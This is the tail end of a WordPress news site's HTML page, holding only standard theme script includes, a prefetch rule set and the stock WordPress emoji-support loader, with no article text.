{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
